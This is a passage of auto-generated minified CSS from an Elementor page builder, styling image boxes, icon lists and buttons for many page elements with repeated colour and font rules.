.elementor-image-box-img{margin-right:15px;}.elementor-3306 .elementor-element.elementor-element-d508fab.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-3306 .elementor-element.elementor-element-d508fab .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-3306 .elementor-element.elementor-element-d508fab .elementor-image-box-img img{transition-duration:0.3s;}.elementor-3306 .elementor-element.elementor-element-d508fab .elementor-image-box-wrapper{text-align:left;}.elementor-3306 .elementor-element.elementor-element-d508fab .elementor-image-box-title{color:#010101;}.elementor-3306 .elementor-element.elementor-element-d508fab > .elementor-widget-container{margin:00px 00px 00px 00px;padding:00px 00px 00px 00px;}.elementor-3306 .elementor-element.elementor-element-891b709 .elementor-icon-list-icon i{color:#000000;}.elementor-3306 .elementor-element.elementor-element-891b709 .elementor-icon-list-icon svg{fill:#000000;}.elementor-3306 .elementor-element.elementor-element-891b709{--e-icon-list-icon-size:17px;}.elementor-3306 .elementor-element.elementor-element-891b709 .elementor-icon-list-text{color:#000000;}.elementor-3306 .elementor-element.elementor-element-891b709 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3306 .elementor-element.elementor-element-891b709 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-3306 .elementor-element.elementor-element-5000ca3 .elementor-button{background-color:#8E6D45;border-style:solid;border-width:1px 1px 1px 1px;border-color:#8E6D45;}.elementor-3306 .elementor-element.elementor-element-5000ca3{width:100%;max-width:100%;}.elementor-3306 .elementor-element.elementor-element-0323485 .elementor-button{fill:#8E6D45;color:#8E6D45;background-color:#00000000;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-3306 .elementor-element.elementor-element-fafb965 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3306 .elementor-element.elementor-element-e9e9f59.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-3306 .elementor-element.elementor-element-e9e9f59.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-3306 .elementor-element.elementor-element-e9e9f59.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-3306 .elementor-element.elementor-element-e9e9f59 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-3306 .elementor-element.elementor-element-e9e9f59 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-3306 .elementor-element.elementor-element-e9e9f59 .elementor-image-box-wrapper{text-align:left;}.elementor-3306 .elementor-element.elementor-element-e9e9f59 .elementor-image-box-title{color:#010101;}.elementor-3306 .elementor-element.elementor-element-e9e9f59 > .elementor-widget-container{margin:00px 00px 00px 00px;padding:00px 00px 00px 00px;}.elementor-3306 .elementor-element.elementor-element-6b0cf4f .elementor-icon-list-icon i{color:#000000;}.elementor-3306 .elementor-element.elementor-element-6b0cf4f .elementor-icon-list-icon svg{fill:#000000;}.elementor-3306 .elementor-element.elementor-element-6b0cf4f{--e-icon-list-icon-size:17px;}.elementor-3306 .elementor-element.elementor-element-6b0cf4f .elementor-icon-list-text{color:#000000;}.elementor-3306 .elementor-element.elementor-element-6b0cf4f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3306 .elementor-element.elementor-element-6b0cf4f .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-3306 .elementor-element.elementor-element-39e8042 .elementor-button{background-color:#8E6D45;border-style:solid;border-width:1px 1px 1px 1px;border-color:#8E6D45;}.elementor-3306 .elementor-element.elementor-element-39e8042{width:100%;max-width:100%;}.elementor-3306 .elementor-element.elementor-element-edc5eb6 .elementor-button{fill:#8E6D45;color:#8E6D45;background-color:#00000000;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-3306 .elementor-element.elementor-element-e60aa6f > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3306 .elementor-element.elementor-element-c62ac99.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-3306 .elementor-element.elementor-element-c62ac99.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-3306 .elementor-element.elementor-element-c62ac99.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-3306 .elementor-element.elementor-element-c62ac99 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-3306 .elementor-element.elementor-element-c62ac99 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-3306 .elementor-element.elementor-element-c62ac99 .elementor-image-box-wrapper{text-align:left;}.elementor-3306 .elementor-element.elementor-element-c62ac99 .elementor-image-box-title{color:#010101;}.elementor-3306 .elementor-element.elementor-element-c62ac99 > .elementor-widget-container{margin:00px 00px 00px 00px;padding:00px 00px 00px 00px;}.elementor-3306 .elementor-element.elementor-element-17ecf86 .elementor-icon-list-icon i{color:#000000;}.elementor-3306 .elementor-element.elementor-element-17ecf86 .elementor-icon-list-icon svg{fill:#000000;}.elementor-3306 .elementor-element.elementor-element-17ecf86{--e-icon-list-icon-size:17px;}.elementor-3306 .elementor-element.elementor-element-17ecf86 .elementor-icon-list-text{color:#000000;}.elementor-3306 .elementor-element.elementor-element-17ecf86 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3306 .elementor-element.elementor-element-17ecf86 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-3306 .elementor-element.elementor-element-dd6a339 .elementor-button{background-color:#8E6D45;border-style:solid;border-width:1px 1px 1px 1px;border-color:#8E6D45;}.elementor-3306 .elementor-element.elementor-element-dd6a339{width:100%;max-width:100%;}.elementor-3306 .elementor-element.elementor-element-fbde18e .elementor-button{fill:#8E6D45;color:#8E6D45;background-color:#00000000;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-3306 .elementor-element.elementor-element-9c4eea8 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3306 .elementor-element.elementor-element-0c72a3d.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-3306 .elementor-element.elementor-element-0c72a3d.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-3306 .elementor-element.elementor-element-0c72a3d.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-3306 .elementor-element.elementor-element-0c72a3d .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-3306 .elementor-element.elementor-element-0c72a3d .elementor-image-box-img img{transition-duration:0.3s;}.elementor-3306 .elementor-element.elementor-element-0c72a3d .elementor-image-box-wrapper{text-align:left;}.elementor-3306 .elementor-element.elementor-element-0c72a3d .elementor-image-box-title{color:#010101;}.elementor-3306 .elementor-element.elementor-element-0c72a3d > .elementor-widget-container{margin:00px 00px 00px 00px;padding:00px 00px 00px 00px;}.elementor-3306 .elementor-element.elementor-element-d77b608 .elementor-icon-list-icon i{color:#000000;}.elementor-3306 .elementor-element.elementor-element-d77b608 .elementor-icon-list-icon svg{fill:#000000;}.elementor-3306 .elementor-element.elementor-element-d77b608{--e-icon-list-icon-size:17px;}.elementor-3306 .elementor-element.elementor-element-d77b608 .elementor-icon-list-text{color:#000000;}.elementor-3306 .elementor-element.elementor-element-d77b608 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3306 .elementor-element.elementor-element-d77b608 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-3306 .elementor-element.elementor-element-024c677 .elementor-button{background-color:#8E6D45;border-style:solid;border-width:1px 1px 1px 1px;border-color:#8E6D45;}.elementor-3306 .elementor-element.elementor-element-024c677{width:100%;max-width:100%;}.elementor-3306 .elementor-element.elementor-element-d061c38 .elementor-button{fill:#8E6D45;color:#8E6D45;background-color:#00000000;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-3306 .elementor-element.elementor-element-07b6353 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3306 .elementor-element.elementor-element-e19b2a6.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-3306 .elementor-element.elementor-element-e19b2a6.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-3306 .elementor-element.elementor-element-e19b2a6.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-3306 .elementor-element.elementor-element-e19b2a6 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-3306 .elementor-element.elementor-element-e19b2a6 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-3306 .elementor-element.elementor-element-e19b2a6 .elementor-image-box-wrapper{text-align:left;}.elementor-3306 .elementor-element.elementor-element-e19b2a6 .elementor-image-box-title{color:#010101;}.elementor-3306 .elementor-element.elementor-element-e19b2a6 > .elementor-widget-container{margin:00px 00px 00px 00px;padding:00px 00px 00px 00px;}.elementor-3306 .elementor-element.elementor-element-3243d1a .elementor-icon-list-icon i{color:#000000;}.elementor-3306 .elementor-element.elementor-element-3243d1a .elementor-icon-list-icon svg{fill:#000000;}.elementor-3306 .elementor-element.elementor-element-3243d1a{--e-icon-list-icon-size:17px;}.elementor-3306 .elementor-element.elementor-element-3243d1a .elementor-icon-list-text{color:#000000;}.elementor-3306 .elementor-element.elementor-element-3243d1a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3306 .elementor-element.elementor-element-3243d1a .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-3306 .elementor-element.elementor-element-62c66b5 .elementor-button{background-color:#8E6D45;border-style:solid;border-width:1px 1px 1px 1px;border-color:#8E6D45;}.elementor-3306 .elementor-element.elementor-element-62c66b5{width:100%;max-width:100%;}.elementor-3306 .elementor-element.elementor-element-9f0ec61 .elementor-button{fill:#8E6D45;color:#8E6D45;background-color:#00000000;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-3306 .elementor-element.elementor-element-7f2d7fc > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3306 .elementor-element.elementor-element-ccf6a85.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-3306 .elementor-element.elementor-element-ccf6a85.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-3306 .elementor-element.elementor-element-ccf6a85.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-3306 .elementor-element.elementor-element-ccf6a85 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-3306 .elementor-element.elementor-element-ccf6a85 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-3306 .elementor-element.elementor-element-ccf6a85 .elementor-image-box-wrapper{text-align:left;}.elementor-3306 .elementor-element.elementor-element-ccf6a85 .elementor-image-box-title{color:#010101;}.elementor-3306 .elementor-element.elementor-element-ccf6a85 > .elementor-widget-container{margin:00px 00px 00px 00px;padding:00px 00px 00px 00px;}.elementor-3306 .elementor-element.elementor-element-3770450 .elementor-icon-list-icon i{color:#000000;}.elementor-3306 .elementor-element.elementor-element-3770450 .elementor-icon-list-icon svg{fill:#000000;}.elementor-3306 .elementor-element.elementor-element-3770450{--e-icon-list-icon-size:17px;}.elementor-3306 .elementor-element.elementor-element-3770450 .elementor-icon-list-text{color:#000000;}.elementor-3306 .elementor-element.elementor-element-3770450 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3306 .elementor-element.elementor-element-3770450 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-3306 .elementor-element.elementor-element-da143f9 .elementor-button{background-color:#8E6D45;border-style:solid;border-width:1px 1px 1px 1px;border-color:#8E6D45;}.elementor-3306 .elementor-element.elementor-element-da143f9{width:100%;max-width:100%;}.elementor-3306 .elementor-element.elementor-element-49f7aad .elementor-button{fill:#8E6D45;color:#8E6D45;background-color:#00000000;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-3306 .elementor-element.elementor-element-f9a3e8f > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3306 .elementor-element.elementor-element-9b86be5.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-3306 .elementor-element.elementor-element-9b86be5.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-3306 .elementor-element.elementor-element-9b86be5.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-3306 .elementor-element.elementor-element-9b86be5 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-3306 .elementor-element.elementor-element-9b86be5 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-3306 .elementor-element.elementor-element-9b86be5 .elementor-image-box-wrapper{text-align:left;}.elementor-3306 .elementor-element.elementor-element-9b86be5 .elementor-image-box-title{color:#010101;}.elementor-3306 .elementor-element.elementor-element-9b86be5 > .elementor-widget-container{margin:00px 00px 00px 00px;padding:00px 00px 00px 00px;}.elementor-3306 .elementor-element.elementor-element-ba26b9b .elementor-icon-list-icon i{color:#000000;}.elementor-3306 .elementor-element.elementor-element-ba26b9b .elementor-icon-list-icon svg{fill:#000000;}.elementor-3306 .elementor-element.elementor-element-ba26b9b{--e-icon-list-icon-size:17px;}.elementor-3306 .elementor-element.elementor-element-ba26b9b .elementor-icon-list-text{color:#000000;}.elementor-3306 .elementor-element.elementor-element-ba26b9b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3306 .elementor-element.elementor-element-ba26b9b .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-3306 .elementor-element.elementor-element-1aee572 .elementor-button{background-color:#8E6D45;border-style:solid;border-width:1px 1px 1px 1px;border-color:#8E6D45;}.elementor-3306 .elementor-element.elementor-element-1aee572{width:100%;max-width:100%;}.elementor-3306 .elementor-element.elementor-element-bdaa3c1 .elementor-button{fill:#8E6D45;color:#8E6D45;background-color:#00000000;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-3306 .elementor-element.elementor-element-f7fb655 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3306 .elementor-element.elementor-element-82a16b2.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-3306 .elementor-element.elementor-element-82a16b2.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-3306 .elementor-element.elementor-element-82a16b2.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-3306 .elementor-element.elementor-element-82a16b2 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-3306 .elementor-element.elementor-element-82a16b2 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-3306 .elementor-element.elementor-element-82a16b2 .elementor-image-box-wrapper{text-align:left;}.elementor-3306 .elementor-element.elementor-element-82a16b2 .elementor-image-box-title{color:#010101;}.elementor-3306 .elementor-element.elementor-element-82a16b2 > .elementor-widget-container{margin:00px 00px 00px 00px;padding:00px 00px 00px 00px;}.elementor-3306 .elementor-element.elementor-element-c8be0b7 .elementor-icon-list-icon i{color:#000000;}.elementor-3306 .elementor-element.elementor-element-c8be0b7 .elementor-icon-list-icon svg{fill:#000000;}.elementor-3306 .elementor-element.elementor-element-c8be0b7{--e-icon-list-icon-size:17px;}.elementor-3306 .elementor-element.elementor-element-c8be0b7 .elementor-icon-list-text{color:#000000;}.elementor-3306 .elementor-element.elementor-element-c8be0b7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3306 .elementor-element.elementor-element-c8be0b7 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-3306 .elementor-element.elementor-element-df39ac4 .elementor-button{background-color:#8E6D45;border-style:solid;border-width:1px 1px 1px 1px;border-color:#8E6D45;}.elementor-3306 .elementor-element.elementor-element-df39ac4{width:100%;max-width:100%;}.elementor-3306 .elementor-element.elementor-element-b715cb3 .elementor-button{fill:#8E6D45;color:#8E6D45;background-color:#00000000;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-3306 .elementor-element.elementor-element-c10d761 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3306 .elementor-element.elementor-element-032566e.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-3306 .elementor-element.elementor-element-032566e.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-3306 .elementor-element.elementor-element-032566e.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-3306 .elementor-element.elementor-element-032566e .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-3306 .elementor-element.elementor-element-032566e .elementor-image-box-img img{transition-duration:0.3s;}.elementor-3306 .elementor-element.elementor-element-032566e .elementor-image-box-wrapper{text-align:left;}.elementor-3306 .elementor-element.elementor-element-032566e .elementor-image-box-title{color:#010101;}.elementor-3306 .elementor-element.elementor-element-032566e > .elementor-widget-container{margin:00px 00px 00px 00px;padding:00px 00px 00px 00px;}.elementor-3306 .elementor-element.elementor-element-b573d8e .elementor-icon-list-icon i{color:#000000;}.elementor-3306 .elementor-element.elementor-element-b573d8e .elementor-icon-list-icon svg{fill:#000000;}.elementor-3306 .elementor-element.elementor-element-b573d8e{--e-icon-list-icon-size:17px;}.elementor-3306 .elementor-element.elementor-element-b573d8e .elementor-icon-list-text{color:#000000;}.elementor-3306 .elementor-element.elementor-element-b573d8e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3306 .elementor-element.elementor-element-b573d8e .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-3306 .elementor-element.elementor-element-c85b409 .elementor-button{background-color:#8E6D45;border-style:solid;border-width:1px 1px 1px 1px;border-color:#8E6D45;}.elementor-3306 .elementor-element.elementor-element-c85b409{width:100%;max-width:100%;}.elementor-3306 .elementor-element.elementor-element-abffa5e .elementor-button{fill:#8E6D45;color:#8E6D45;background-color:#00000000;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-3306 .elementor-element.elementor-element-267af42 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3306 .elementor-element.elementor-element-28e0b94.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-3306 .elementor-element.elementor-element-28e0b94.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-3306 .elementor-element.elementor-element-28e0b94.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-3306 .elementor-element.elementor-element-28e0b94 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-3306 .elementor-element.elementor-element-28e0b94 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-3306 .elementor-element.elementor-element-28e0b94 .elementor-image-box-wrapper{text-align:left;}.elementor-3306 .elementor-element.elementor-element-28e0b94 .elementor-image-box-title{color:#010101;}.elementor-3306 .elementor-element.elementor-element-28e0b94 > .elementor-widget-container{margin:00px 00px 00px 00px;padding:00px 00px 00px 00px;}.elementor-3306 .elementor-element.elementor-element-8d81270 .elementor-icon-list-icon i{color:#000000;}.elementor-3306 .elementor-element.elementor-element-8d81270 .elementor-icon-list-icon svg{fill:#000000;}.elementor-3306 .elementor-element.elementor-element-8d81270{--e-icon-list-icon-size:17px;}.elementor-3306 .elementor-element.elementor-element-8d81270 .elementor-icon-list-text{color:#000000;}.elementor-3306 .elementor-element.elementor-element-8d81270 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3306 .elementor-element.elementor-element-8d81270 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-3306 .elementor-element.elementor-element-a529363 .elementor-button{background-color:#8E6D45;border-style:solid;border-width:1px 1px 1px 1px;border-color:#8E6D45;}.elementor-3306 .elementor-element.elementor-element-a529363{width:100%;max-width:100%;}.elementor-3306 .elementor-element.elementor-element-488be87 .elementor-button{fill:#8E6D45;color:#8E6D45;background-color:#00000000;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-3306 .elementor-element.elementor-element-6a29063 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3306 .elementor-element.elementor-element-8d94d35.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-3306 .elementor-element.elementor-element-8d94d35.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-3306 .elementor-element.elementor-element-8d94d35.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-3306 .elementor-element.elementor-element-8d94d35 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-3306 .elementor-element.elementor-element-8d94d35 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-3306 .elementor-element.elementor-element-8d94d35 .elementor-image-box-wrapper{text-align:left;}.elementor-3306 .elementor-element.elementor-element-8d94d35 .elementor-image-box-title{color:#010101;}.elementor-3306 .elementor-element.elementor-element-8d94d35 > .elementor-widget-container{margin:00px 00px 00px 00px;padding:00px 00px 00px 00px;}.elementor-3306 .elementor-element.elementor-element-39bac5b .elementor-icon-list-icon i{color:#000000;}.elementor-3306 .elementor-element.elementor-element-39bac5b .elementor-icon-list-icon svg{fill:#000000;}.elementor-3306 .elementor-element.elementor-element-39bac5b{--e-icon-list-icon-size:17px;}.elementor-3306 .elementor-element.elementor-element-39bac5b .elementor-icon-list-text{color:#000000;}.elementor-3306 .elementor-element.elementor-element-39bac5b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3306 .elementor-element.elementor-element-39bac5b .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-3306 .elementor-element.elementor-element-c445212 .elementor-button{background-color:#8E6D45;border-style:solid;border-width:1px 1px 1px 1px;border-color:#8E6D45;}.elementor-3306 .elementor-element.elementor-element-c445212{width:100%;max-width:100%;}.elementor-3306 .elementor-element.elementor-element-97182f4 .elementor-button{fill:#8E6D45;color:#8E6D45;background-color:#00000000;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-3306 .elementor-element.elementor-element-b275645 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3306 .elementor-element.elementor-element-f4819a6.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-3306 .elementor-element.elementor-element-f4819a6.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-3306 .elementor-element.elementor-element-f4819a6.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-3306 .elementor-element.elementor-element-f4819a6 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-3306 .elementor-element.elementor-element-f4819a6 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-3306 .elementor-element.elementor-element-f4819a6 .elementor-image-box-wrapper{text-align:left;}.elementor-3306 .elementor-element.elementor-element-f4819a6 .elementor-image-box-title{color:#010101;}.elementor-3306 .elementor-element.elementor-element-f4819a6 > .elementor-widget-container{margin:00px 00px 00px 00px;padding:00px 00px 00px 00px;}.elementor-3306 .elementor-element.elementor-element-04a1ac8 .elementor-icon-list-icon i{color:#000000;}.elementor-3306 .elementor-element.elementor-element-04a1ac8 .elementor-icon-list-icon svg{fill:#000000;}.elementor-3306 .elementor-element.elementor-element-04a1ac8{--e-icon-list-icon-size:17px;}.elementor-3306 .elementor-element.elementor-element-04a1ac8 .elementor-icon-list-text{color:#000000;}.elementor-3306 .elementor-element.elementor-element-04a1ac8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3306 .elementor-element.elementor-element-04a1ac8 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-3306 .elementor-element.elementor-element-1232077 .elementor-button{background-color:#8E6D45;border-style:solid;border-width:1px 1px 1px 1px;border-color:#8E6D45;}.elementor-3306 .elementor-element.elementor-element-1232077{width:100%;max-width:100%;}.elementor-3306 .elementor-element.elementor-element-03e590f .elementor-button{fill:#8E6D45;color:#8E6D45;background-color:#00000000;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-3306 .elementor-element.elementor-element-b99d282 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3306 .elementor-element.elementor-element-632813b.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-3306 .elementor-element.elementor-element-632813b.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-3306 .elementor-element.elementor-element-632813b.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-3306 .elementor-element.elementor-element-632813b .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-3306 .elementor-element.elementor-element-632813b .elementor-image-box-img img{transition-duration:0.3s;}.elementor-3306 .elementor-element.elementor-element-632813b .elementor-image-box-wrapper{text-align:left;}.elementor-3306 .elementor-element.elementor-element-632813b .elementor-image-box-title{color:#010101;}.elementor-3306 .elementor-element.elementor-element-632813b > .elementor-widget-container{margin:00px 00px 00px 00px;padding:00px 00px 00px 00px;}.elementor-3306 .elementor-element.elementor-element-d9ea920 .elementor-icon-list-icon i{color:#000000;}.elementor-3306 .elementor-element.elementor-element-d9ea920 .elementor-icon-list-icon svg{fill:#000000;}.elementor-3306 .elementor-element.elementor-element-d9ea920{--e-icon-list-icon-size:17px;}.elementor-3306 .elementor-element.elementor-element-d9ea920 .elementor-icon-list-text{color:#000000;}.elementor-3306 .elementor-element.elementor-element-d9ea920 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3306 .elementor-element.elementor-element-d9ea920 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-3306 .elementor-element.elementor-element-7deb687 .elementor-button{background-color:#8E6D45;border-style:solid;border-width:1px 1px 1px 1px;border-color:#8E6D45;}.elementor-3306 .elementor-element.elementor-element-7deb687{width:100%;max-width:100%;}.elementor-3306 .elementor-element.elementor-element-0a60eec .elementor-button{fill:#8E6D45;color:#8E6D45;background-color:#00000000;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-3306 .elementor-element.elementor-element-e84b4b0 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3306 .elementor-element.elementor-element-239ef18.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-3306 .elementor-element.elementor-element-239ef18.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-3306 .elementor-element.elementor-element-239ef18.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-3306 .elementor-element.elementor-element-239ef18 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-3306 .elementor-element.elementor-element-239ef18 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-3306 .elementor-element.elementor-element-239ef18 .elementor-image-box-wrapper{text-align:left;}.elementor-3306 .elementor-element.elementor-element-239ef18 .elementor-image-box-title{color:#010101;}.elementor-3306 .elementor-element.elementor-element-239ef18 > .elementor-widget-container{margin:00px 00px 00px 00px;padding:00px 00px 00px 00px;}.elementor-3306 .elementor-element.elementor-element-4ef9610 .elementor-icon-list-icon i{color:#000000;}.elementor-3306 .elementor-element.elementor-element-4ef9610 .elementor-icon-list-icon svg{fill:#000000;}.elementor-3306 .elementor-element.elementor-element-4ef9610{--e-icon-list-icon-size:17px;}.elementor-3306 .elementor-element.elementor-element-4ef9610 .elementor-icon-list-text{color:#000000;}.elementor-3306 .elementor-element.elementor-element-4ef9610 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3306 .elementor-element.elementor-element-4ef9610 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-3306 .elementor-element.elementor-element-eb8c9d9 .elementor-button{background-color:#8E6D45;border-style:solid;border-width:1px 1px 1px 1px;border-color:#8E6D45;}.elementor-3306 .elementor-element.elementor-element-eb8c9d9{width:100%;max-width:100%;}.elementor-3306 .elementor-element.elementor-element-4831e3c .elementor-button{fill:#8E6D45;color:#8E6D45;background-color:#00000000;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-3306 .elementor-element.elementor-element-d62a579 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3306 .elementor-element.elementor-element-c6a95ab.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-3306 .elementor-element.elementor-element-c6a95ab.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-3306 .elementor-element.elementor-element-c6a95ab.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-3306 .elementor-element.elementor-element-c6a95ab .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-3306 .elementor-element.elementor-element-c6a95ab .elementor-image-box-img img{transition-duration:0.3s;}.elementor-3306 .elementor-element.elementor-element-c6a95ab .elementor-image-box-wrapper{text-align:left;}.elementor-3306 .elementor-element.elementor-element-c6a95ab .elementor-image-box-title{color:#010101;}.elementor-3306 .elementor-element.elementor-element-c6a95ab > .elementor-widget-container{margin:00px 00px 00px 00px;padding:00px 00px 00px 00px;}.elementor-3306 .elementor-element.elementor-element-3c5eda5 .elementor-icon-list-icon i{color:#000000;}.elementor-3306 .elementor-element.elementor-element-3c5eda5 .elementor-icon-list-icon svg{fill:#000000;}.elementor-3306 .elementor-element.elementor-element-3c5eda5{--e-icon-list-icon-size:17px;}.elementor-3306 .elementor-element.elementor-element-3c5eda5 .elementor-icon-list-text{color:#000000;}.elementor-3306 .elementor-element.elementor-element-3c5eda5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3306 .elementor-element.elementor-element-3c5eda5 .elementor-icon-list-item > a{font-family:"Roboto", 